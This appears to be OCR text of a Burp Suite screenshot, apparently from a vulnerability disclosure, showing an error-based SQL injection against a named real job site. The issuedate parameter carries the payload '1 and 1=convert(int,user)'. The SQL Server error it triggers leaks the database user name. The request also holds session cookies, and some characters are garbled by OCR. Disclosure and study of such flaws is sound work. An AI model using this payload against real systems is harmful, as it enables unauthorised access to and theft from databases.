 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /Person/Per_Search_Index.asp HTTP/1.1
Content-Length: 143
Content-Type: application/x-www-form-urlencoded
Cookie: ASPSESSIONIDQCSSRRAQ=JAMBDECDIANDIFBNMIEOBOCB;
CNZZDATA2393492=cnzz_eid%3D681441389-1459049514-http%253A%252F%2
52Fwww.acunetix-referrer.com%252F%26ntime%3D1459049514;
bdshare_firstime=1459054532451;
BAEID=243F32412888199379E0F2FFBDF80EBB:FG=1;
BAIDUID=8016707D0AD6B9E1B4170717ECCC49F0:FG=1
Host: www.dgjob.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
Accept: */*
absBottom2=&btnSltArea1=%b6%ab%dd%b8&issuedate=1+and+1=convert(i
nt,user)&key=%c7%eb%ca%e4%c8%eb%b9%ab%cb%be%bb%f2%d6%b0%ce%bb%b9
%d8%bc%fc%d7%d6
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Sun, 27 Mar 2016 06:24:46 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 335
Content-Type: text/html
Cache-control: private
<font face="□□" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font face="□□" size=2>□□ '80040e07'</font>
<p>
<font face="□□" size=2>□ nvarchar □ 'dgjobcn_f' □□□□□□□□ int □□□□□□□□□□</font>
<p>
<font face="□□" size=2>/Person/Per_Search_Index.asp</font><font face="□□" size=2>□□ 37</font>
www.wooyun.org